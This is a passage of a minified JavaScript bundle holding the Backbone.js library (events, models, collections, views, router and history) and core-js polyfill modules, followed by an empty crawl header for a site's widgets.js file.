this._events=c(f,this._events||{},t,e,{context:n,ctx:this,listening:u}),u&&((this._listeners||(this._listeners={}))[u.id]=u,u.interop=!1),this},s.listenTo=function(t,e,r){if(!t)return this;var i=t._listenId||(t._listenId=n.uniqueId("l")),o=this._listeningTo||(this._listeningTo={}),s=u=o[i];s||(this._listenId||(this._listenId=n.uniqueId("l")),s=u=o[i]=new v(this,t));var a=l(t,e,r,this);if(u=void 0,a)throw a;return s.interop&&s.on(e,r),this};var f=function(t,e,n,r){if(n){var i=t[e]||(t[e]=[]),o=r.context,u=r.ctx,s=r.listening;s&&s.count++,i.push({callback:n,context:o,ctx:o||u,listening:s})}return t},l=function(t,e,n,r){try{t.on(e,n,r)}catch(t){return t}};s.off=function(t,e,n){return this._events?(this._events=c(p,this._events,t,e,{context:n,listeners:this._listeners}),this):this},s.stopListening=function(t,e,r){var i=this._listeningTo;if(!i)return this;for(var o=t?[t._listenId]:n.keys(i),u=0;u<o.length;u++){var s=i[o[u]];if(!s)break;s.obj.off(e,r,this),s.interop&&s.off(e,r)}return n.isEmpty(i)&&(this._listeningTo=void 0),this};var p=function(t,e,r,i){if(t){var o,u=i.context,s=i.listeners,a=0;if(e||u||r){for(o=e?[e]:n.keys(t);a<o.length;a++){var c=t[e=o[a]];if(!c)break;for(var f=[],l=0;l<c.length;l++){var p=c[l];if(r&&r!==p.callback&&r!==p.callback._callback||u&&u!==p.context)f.push(p);else{var h=p.listening;h&&h.off(e,r)}}f.length?t[e]=f:delete t[e]}return t}for(o=n.keys(s);a<o.length;a++)s[o[a]].cleanup()}};s.once=function(t,e,n){var r=c(h,{},t,e,this.off.bind(this));return"string"==typeof t&&null==n&&(e=void 0),this.on(r,e,n)},s.listenToOnce=function(t,e,n){var r=c(h,{},e,n,this.stopListening.bind(this,t));return this.listenTo(t,r)};var h=function(t,e,r,i){if(r){var o=t[e]=n.once((function(){i(e,o),r.apply(this,arguments)}));o._callback=r}return t};s.trigger=function(t){if(!this._events)return this;for(var e=Math.max(0,arguments.length-1),n=Array(e),r=0;r<e;r++)n[r]=arguments[r+1];return c(d,this._events,t,void 0,n),this};var d=function(t,e,n,r){if(t){var i=t[e],o=t.all;i&&o&&(o=o.slice()),i&&g(i,r),o&&g(o,[e].concat(r))}return t},g=function(t,e){var n,r=-1,i=t.length,o=e[0],u=e[1],s=e[2];switch(e.length){case 0:for(;++r<i;)(n=t[r]).callback.call(n.ctx);return;case 1:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o);return;case 2:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u);return;case 3:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u,s);return;default:for(;++r<i;)(n=t[r]).callback.apply(n.ctx,e);return}},v=function(t,e){this.id=t._listenId,this.listener=t,this.obj=e,this.interop=!0,this.count=0,this._events=void 0};v.prototype.on=s.on,v.prototype.off=function(t,e){var n;this.interop?(this._events=c(p,this._events,t,e,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},v.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},s.bind=s.on,s.unbind=s.off,n.extend(e,s);var y=e.Model=function(t,e){var r=t||{};e||(e={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},e.collection&&(this.collection=e.collection),e.parse&&(r=this.parse(r,e)||{});var i=n.result(this,"defaults");r=n.defaults(n.extend({},i,r),i),this.set(r,e),this.changed={},this.initialize.apply(this,arguments)};n.extend(y.prototype,s,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(t){return n.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return n.escape(this.get(t))},has:function(t){return null!=this.get(t)},matches:function(t){return!!n.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(null==t)return this;var i;if("object"==typeof t?(i=t,r=e):(i={})[t]=e,r||(r={}),!this._validate(i,r))return!1;var o=r.unset,u=r.silent,s=[],a=this._changing;this._changing=!0,a||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,f=this.changed,l=this._previousAttributes;for(var p in i)e=i[p],n.isEqual(c[p],e)||s.push(p),n.isEqual(l[p],e)?delete f[p]:f[p]=e,o?delete c[p]:c[p]=e;if(this.idAttribute in i&&(this.id=this.get(this.idAttribute)),!u){s.length&&(this._pending=r);for(var h=0;h<s.length;h++)this.trigger("change:"+s[h],this,c[s[h]],r)}if(a)return this;if(!u)for(;this._pending;)r=this._pending,this._pending=!1,this.trigger("change",this,r);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,n.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,n.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!n.isEmpty(this.changed):n.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&n.clone(this.changed);var e,r=this._changing?this._previousAttributes:this.attributes,i={};for(var o in t){var u=t[o];n.isEqual(r[o],u)||(i[o]=u,e=!0)}return!!e&&i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(t){t=n.extend({parse:!0},t);var e=this,r=t.success;return t.success=function(n){var i=t.parse?e.parse(n,t):n;if(!e.set(i,t))return!1;r&&r.call(t.context,e,n,t),e.trigger("sync",e,n,t)},K(this,t),this.sync("read",this,t)},save:function(t,e,r){var i;null==t||"object"==typeof t?(i=t,r=e):(i={})[t]=e;var o=(r=n.extend({validate:!0,parse:!0},r)).wait;if(i&&!o){if(!this.set(i,r))return!1}else if(!this._validate(i,r))return!1;var u=this,s=r.success,a=this.attributes;r.success=function(t){u.attributes=a;var e=r.parse?u.parse(t,r):t;if(o&&(e=n.extend({},i,e)),e&&!u.set(e,r))return!1;s&&s.call(r.context,u,t,r),u.trigger("sync",u,t,r)},K(this,r),i&&o&&(this.attributes=n.extend({},a,i));var c=this.isNew()?"create":r.patch?"patch":"update";"patch"!==c||r.attrs||(r.attrs=i);var f=this.sync(c,this,r);return this.attributes=a,f},destroy:function(t){t=t?n.clone(t):{};var e=this,r=t.success,i=t.wait,o=function(){e.stopListening(),e.trigger("destroy",e,e.collection,t)};t.success=function(n){i&&o(),r&&r.call(t.context,e,n,t),e.isNew()||e.trigger("sync",e,n,t)};var u=!1;return this.isNew()?n.defer(t.success):(K(this,t),u=this.sync("delete",this,t)),i||o(),u},url:function(){var t=n.result(this,"urlRoot")||n.result(this.collection,"url")||W();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},n.extend({},t,{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=n.extend({},this.attributes,t);var r=this.validationError=this.validate(t,e)||null;return!r||(this.trigger("invalid",this,r,n.extend(e,{validationError:r})),!1)}});var m=e.Collection=function(t,e){e||(e={}),this.preinitialize.apply(this,arguments),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,n.extend({silent:!0},e))},b={add:!0,remove:!0,merge:!0},x={add:!0,remove:!1},w=function(t,e,n){n=Math.min(Math.max(n,0),t.length);var r,i=Array(t.length-n),o=e.length;for(r=0;r<i.length;r++)i[r]=t[r+n];for(r=0;r<o;r++)t[r+n]=e[r];for(r=0;r<i.length;r++)t[r+o+n]=i[r]};n.extend(m.prototype,s,{model:y,preinitialize:function(){},initialize:function(){},toJSON:function(t){return this.map((function(e){return e.toJSON(t)}))},sync:function(){return e.sync.apply(this,arguments)},add:function(t,e){return this.set(t,n.extend({merge:!1},e,x))},remove:function(t,e){e=n.extend({},e);var r=!n.isArray(t);t=r?[t]:t.slice();var i=this._removeModels(t,e);return!e.silent&&i.length&&(e.changes={added:[],merged:[],removed:i},this.trigger("update",this,e)),r?i[0]:i},set:function(t,e){if(null!=t){(e=n.extend({},b,e)).parse&&!this._isModel(t)&&(t=this.parse(t,e)||[]);var r=!n.isArray(t);t=r?[t]:t.slice();var i=e.at;null!=i&&(i=+i),i>this.length&&(i=this.length),i<0&&(i+=this.length+1);var o,u,s=[],a=[],c=[],f=[],l={},p=e.add,h=e.merge,d=e.remove,g=!1,v=this.comparator&&null==i&&!1!==e.sort,y=n.isString(this.comparator)?this.comparator:null;for(u=0;u<t.length;u++){o=t[u];var m=this.get(o);if(m){if(h&&o!==m){var x=this._isModel(o)?o.attributes:o;e.parse&&(x=m.parse(x,e)),m.set(x,e),c.push(m),v&&!g&&(g=m.hasChanged(y))}l[m.cid]||(l[m.cid]=!0,s.push(m)),t[u]=m}else p&&(o=t[u]=this._prepareModel(o,e))&&(a.push(o),this._addReference(o,e),l[o.cid]=!0,s.push(o))}if(d){for(u=0;u<this.length;u++)l[(o=this.models[u]).cid]||f.push(o);f.length&&this._removeModels(f,e)}var k=!1,S=!v&&p&&d;if(s.length&&S?(k=this.length!==s.length||n.some(this.models,(function(t,e){return t!==s[e]})),this.models.length=0,w(this.models,s,0),this.length=this.models.length):a.length&&(v&&(g=!0),w(this.models,a,null==i?this.length:i),this.length=this.models.length),g&&this.sort({silent:!0}),!e.silent){for(u=0;u<a.length;u++)null!=i&&(e.index=i+u),(o=a[u]).trigger("add",o,this,e);(g||k)&&this.trigger("sort",this,e),(a.length||f.length||c.length)&&(e.changes={added:a,removed:f,merged:c},this.trigger("update",this,e))}return r?t[0]:t}},reset:function(t,e){e=e?n.clone(e):{};for(var r=0;r<this.models.length;r++)this._removeReference(this.models[r],e);return e.previousModels=this.models,this._reset(),t=this.add(t,n.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),t},push:function(t,e){return this.add(t,n.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,n.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return o.apply(this.models,arguments)},get:function(t){if(null!=t)return this._byId[t]||this._byId[this.modelId(this._isModel(t)?t.attributes:t)]||t.cid&&this._byId[t.cid]},has:function(t){return null!=this.get(t)},at:function(t){return t<0&&(t+=this.length),this.models[t]},where:function(t,e){return this[e?"find":"filter"](t)},findWhere:function(t){return this.where(t,!0)},sort:function(t){var e=this.comparator;if(!e)throw new Error("Cannot sort a set without a comparator");t||(t={});var r=e.length;return n.isFunction(e)&&(e=e.bind(this)),1===r||n.isString(e)?this.models=this.sortBy(e):this.models.sort(e),t.silent||this.trigger("sort",this,t),this},pluck:function(t){return this.map(t+"")},fetch:function(t){var e=(t=n.extend({parse:!0},t)).success,r=this;return t.success=function(n){var i=t.reset?"reset":"set";r[i](n,t),e&&e.call(t.context,r,n,t),r.trigger("sync",r,n,t)},K(this,t),this.sync("read",this,t)},create:function(t,e){var r=(e=e?n.clone(e):{}).wait;if(!(t=this._prepareModel(t,e)))return!1;r||this.add(t,e);var i=this,o=e.success;return e.success=function(t,e,n){r&&i.add(t,n),o&&o.call(n.context,t,e,n)},t.save(null,e),t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||"id"]},values:function(){return new S(this,O)},keys:function(){return new S(this,E)},entries:function(){return new S(this,j)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(this._isModel(t))return t.collection||(t.collection=this),t;(e=e?n.clone(e):{}).collection=this;var r=new this.model(t,e);return r.validationError?(this.trigger("invalid",this,r.validationError,e),!1):r},_removeModels:function(t,e){for(var n=[],r=0;r<t.length;r++){var i=this.get(t[r]);if(i){var o=this.indexOf(i);this.models.splice(o,1),this.length--,delete this._byId[i.cid];var u=this.modelId(i.attributes);null!=u&&delete this._byId[u],e.silent||(e.index=o,i.trigger("remove",i,this,e)),n.push(i),this._removeReference(i,e)}}return n},_isModel:function(t){return t instanceof y},_addReference:function(t,e){this._byId[t.cid]=t;var n=this.modelId(t.attributes);null!=n&&(this._byId[n]=t),t.on("all",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var n=this.modelId(t.attributes);null!=n&&delete this._byId[n],this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,n,r){if(e){if(("add"===t||"remove"===t)&&n!==this)return;if("destroy"===t&&this.remove(e,r),"change"===t){var i=this.modelId(e.previousAttributes()),o=this.modelId(e.attributes);i!==o&&(null!=i&&delete this._byId[i],null!=o&&(this._byId[o]=e))}}this.trigger.apply(this,arguments)}});var k="function"==typeof Symbol&&Symbol.iterator;k&&(m.prototype[k]=m.prototype.values);var S=function(t,e){this._collection=t,this._kind=e,this._index=0},O=1,E=2,j=3;k&&(S.prototype[k]=function(){return this}),S.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var t,e=this._collection.at(this._index);if(this._index++,this._kind===O)t=e;else{var n=this._collection.modelId(e.attributes);t=this._kind===E?n:[n,e]}return{value:t,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var I=e.View=function(t){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(t,A)),this._ensureElement(),this.initialize.apply(this,arguments)},R=/^(\S+)\s*(.*)$/,A=["model","collection","el","id","attributes","className","tagName","events"];n.extend(I.prototype,s,{tagName:"div",$:function(t){return this.$el.find(t)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(t){return this.undelegateEvents(),this._setElement(t),this.delegateEvents(),this},_setElement:function(t){this.$el=t instanceof e.$?t:e.$(t),this.el=this.$el[0]},delegateEvents:function(t){if(t||(t=n.result(this,"events")),!t)return this;for(var e in this.undelegateEvents(),t){var r=t[e];if(n.isFunction(r)||(r=this[r]),r){var i=e.match(R);this.delegate(i[1],i[2],r.bind(this))}}return this},delegate:function(t,e,n){return this.$el.on(t+".delegateEvents"+this.cid,e,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(t,e,n){return this.$el.off(t+".delegateEvents"+this.cid,e,n),this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var t=n.extend({},n.result(this,"attributes"));this.id&&(t.id=n.result(this,"id")),this.className&&(t.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(t)}},_setAttributes:function(t){this.$el.attr(t)}});var _=function(t,e,r,i){n.each(r,(function(n,r){e[r]&&(t.prototype[r]=function(t,e,n,r){switch(e){case 1:return function(){return t[n](this[r])};case 2:return function(e){return t[n](this[r],e)};case 3:return function(e,i){return t[n](this[r],P(e,this),i)};case 4:return function(e,i,o){return t[n](this[r],P(e,this),i,o)};default:return function(){var e=o.call(arguments);return e.unshift(this[r]),t[n].apply(t,e)}}}(e,n,r,i))}))},P=function(t,e){return n.isFunction(t)?t:n.isObject(t)&&!e._isModel(t)?N(t):n.isString(t)?function(e){return e.get(t)}:t},N=function(t){var e=n.matches(t);return function(t){return e(t.attributes)}};n.each([[m,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[y,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(t){var e=t[0],r=t[1],i=t[2];e.mixin=function(t){var r=n.reduce(n.functions(t),(function(t,e){return t[e]=0,t}),{});_(e,t,r,i)},_(e,n,r,i)})),e.sync=function(t,r,i){var o=L[t];n.defaults(i||(i={}),{emulateHTTP:e.emulateHTTP,emulateJSON:e.emulateJSON});var u={type:o,dataType:"json"};if(i.url||(u.url=n.result(r,"url")||W()),null!=i.data||!r||"create"!==t&&"update"!==t&&"patch"!==t||(u.contentType="application/json",u.data=JSON.stringify(i.attrs||r.toJSON(i))),i.emulateJSON&&(u.contentType="application/x-www-form-urlencoded",u.data=u.data?{model:u.data}:{}),i.emulateHTTP&&("PUT"===o||"DELETE"===o||"PATCH"===o)){u.type="POST",i.emulateJSON&&(u.data._method=o);var s=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",o),s)return s.apply(this,arguments)}}"GET"===u.type||i.emulateJSON||(u.processData=!1);var a=i.error;i.error=function(t,e,n){i.textStatus=e,i.errorThrown=n,a&&a.call(i.context,t,e,n)};var c=i.xhr=e.ajax(n.extend(u,i));return r.trigger("request",r,c,i),c};var L={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};e.ajax=function(){return e.$.ajax.apply(e.$,arguments)};var T=e.Router=function(t){t||(t={}),this.preinitialize.apply(this,arguments),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},C=/\((.*?)\)/g,F=/(\(\?)?:\w+/g,M=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(T.prototype,s,{preinitialize:function(){},initialize:function(){},route:function(t,r,i){n.isRegExp(t)||(t=this._routeToRegExp(t)),n.isFunction(r)&&(i=r,r=""),i||(i=this[r]);var o=this;return e.history.route(t,(function(n){var u=o._extractParameters(t,n);!1!==o.execute(i,u,r)&&(o.trigger.apply(o,["route:"+r].concat(u)),o.trigger("route",r,u),e.history.trigger("route",o,r,u))})),this},execute:function(t,e,n){t&&t.apply(this,e)},navigate:function(t,n){return e.history.navigate(t,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var t,e=n.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(D,"\\$&").replace(C,"(?:$1)?").replace(F,(function(t,e){return e?t:"([^/?]+)"})).replace(M,"([^?]*?)"),new RegExp("^"+t+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(t,e){var r=t.exec(e).slice(1);return n.map(r,(function(t,e){return e===r.length-1?t||null:t?decodeURIComponent(t):null}))}});var B=e.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},z=/^[#\/]|\s+$/g,U=/^\/+|\/+$/g,V=/#.*$/;B.started=!1,n.extend(B.prototype,s,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,"%2525"))},getSearch:function(){var t=this.location.href.replace(/#.*/,"").match(/\?.+/);return t?t[0]:""},getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===t.charAt(0)?t.slice(1):t},getFragment:function(t){return null==t&&(t=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),t.replace(z,"")},start:function(t){if(B.started)throw new Error("Backbone.history has already been started");if(B.started=!0,this.options=n.extend({root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(U,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var e=this.root.slice(0,-1)||"/";return this.location.replace(e+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var r=document.body,i=r.insertBefore(this.iframe,r.firstChild).contentWindow;i.document.open(),i.document.close(),i.location.hash="#"+this.fragment}var o=window.addEventListener||function(t,e){return attachEvent("on"+t,e)};if(this._usePushState?o("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?o("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent("on"+t,e)};this._usePushState?t("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&t("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),B.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getHash(this.iframe.contentWindow)),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()},loadUrl:function(t){return!!this.matchRoot()&&(t=this.fragment=this.getFragment(t),n.some(this.handlers,(function(e){if(e.route.test(t))return e.callback(t),!0})))},navigate:function(t,e){if(!B.started)return!1;e&&!0!==e||(e={trigger:!!e}),t=this.getFragment(t||"");var n=this.root;""!==t&&"?"!==t.charAt(0)||(n=n.slice(0,-1)||"/");var r=n+t;t=t.replace(V,"");var i=this.decodeFragment(t);if(this.fragment!==i){if(this.fragment=i,this._usePushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,r);else{if(!this._wantsHashChange)return this.location.assign(r);if(this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getHash(this.iframe.contentWindow)){var o=this.iframe.contentWindow;e.replace||(o.document.open(),o.document.close()),this._updateHash(o.location,t,e.replace)}}return e.trigger?this.loadUrl(t):void 0}},_updateHash:function(t,e,n){if(n){var r=t.href.replace(/(javascript:|#).*$/,"");t.replace(r+"#"+e)}else t.hash="#"+e}}),e.history=new B,y.extend=m.extend=T.extend=I.extend=B.extend=function(t,e){var r,i=this;return r=t&&n.has(t,"constructor")?t.constructor:function(){return i.apply(this,arguments)},n.extend(r,i,e),r.prototype=n.create(i.prototype,t),r.prototype.constructor=r,r.__super__=i.prototype,r};var W=function(){throw new Error('A "url" property or function must be specified')},K=function(t,e){var n=e.error;e.error=function(r){n&&n.call(e.context,t,r,e),t.trigger("error",t,r,e)}};return e}(u,n,t,e)}.apply(e,i))||(t.exports=o)}).call(this,n("yLpj"))},wg0c:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=r.parseInt,f=r.Symbol,l=f&&f.iterator,p=/^[+-]?0x/i,h=o(p.exec),d=8!==c(a+"08")||22!==c(a+"0x16")||l&&!i((function(){c(Object(l))}));t.exports=d?function(t,e){var n=s(u(t));return c(n,e>>>0||(h(p,n)?16:10))}:c},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var r=n("I+eb"),i=n("Gi26"),o=n("2bX/"),u=n("DVFp"),s=n("VpIT"),a=n("C0Od"),c=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{keyFor:function(t){if(!o(t))throw new TypeError(u(t)+" is not a symbol");if(i(c,t))return c[t]}})},xluM:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},xrYK:function(t,e,n){"use strict";var r=n("4zBA"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},xs3f:function(t,e,n){"use strict";var r=n("xDBR"),i=n("z+kr"),o=n("Y3Q8"),u=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},xtKg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("xDBR"),u=n("Xnc8"),s=n("Fib7"),a=n("3MOf"),c=n("4WOD"),f=n("0rvr"),l=n("1E5z"),p=n("kRJp"),h=n("yy0I"),d=n("tiKp"),g=n("P4y1"),v=n("rpNk"),y=u.PROPER,m=u.CONFIGURABLE,b=v.IteratorPrototype,x=v.BUGGY_SAFARI_ITERATORS,w=d("iterator"),k=function(){return this};t.exports=function(t,e,n,u,d,v,S){a(n,e,u);var O,E,j,I=function(t){if(t===d&&N)return N;if(!x&&t&&t in _)return _[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",A=!1,_=t.prototype,P=_[w]||_["@@iterator"]||d&&_[d],N=!x&&P||I(d),L="Array"===e&&_.entries||P;if(L&&(O=c(L.call(new t)))!==Object.prototype&&O.next&&(o||c(O)===b||(f?f(O,b):s(O[w])||h(O,w,k)),l(O,R,!0,!0),o&&(g[R]=k)),y&&"values"===d&&P&&"values"!==P.name&&(!o&&m?p(_,"name","values"):(A=!0,N=function(){return i(P,this)})),d)if(E={values:I("values"),keys:v?N:I("keys"),entries:I("entries")},S)for(j in E)(x||A||!(j in _))&&h(_,j,E[j]);else r({target:e,proto:!0,forced:x||A},E);return o&&!S||_[w]===N||h(_,w,N,{name:d}),g[e]=N,E}},yNLB:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("0Dky"),o=n("WJkJ");t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},yXV3:function(t,e,n){"use strict";var r=n("I+eb"),i=n("RiVN"),o=n("TWQb").indexOf,u=n("pkCn"),s=i([].indexOf),a=!!s&&1/s([1],1,-0)<0;r({target:"Array",proto:!0,forced:a||!u("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return a?s(this,t,e)||0:o(this,t,e)}})},yoRg:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Gi26"),o=n("/GqU"),u=n("TWQb").indexOf,s=n("0BK2"),a=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(s,n)&&i(r,n)&&a(f,n);for(;e.length>c;)i(r,n=e[c++])&&(~u(f,n)||a(f,n));return f}},yq1k:function(t,e,n){"use strict";var r=n("I+eb"),i=n("TWQb").includes,o=n("0Dky"),u=n("RNIs");r({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),u("includes")},yy0I:function(t,e,n){"use strict";var r=n("Fib7"),i=n("m/L8"),o=n("E9LY"),u=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var a=s.enumerable,c=void 0!==s.name?s.name:e;if(r(n)&&o(n,c,s),s.global)a?t[e]=n:u(e,n);else{try{s.unsafe?t[e]&&(a=!0):delete t[e]}catch(t){}a?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},"z+kr":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n("yLpj"))},zBJ4:function(t,e,n){"use strict";var r=n("z+kr"),i=n("hh1v"),o=r.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},zJiX:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,u=n("0lZ3"),s=n("0GbY"),a=n("Fib7"),c=n("yy0I"),f=u&&u.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&a(u)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},zc4i:function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var r=n("glrk"),i=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/pages/widgets.js
body_size: 5600
content:
